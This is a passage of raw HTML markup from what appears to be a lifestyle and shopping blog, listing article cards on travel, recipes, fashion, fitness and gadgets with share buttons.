				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Sports and Leisure</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1619">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012072130090625000000000000_02181518010497.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">5 amazing electric bikes</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">Know what each one can offer you</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 amazing electric bikes&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=5 amazing electric bikes" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Electronic devices</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
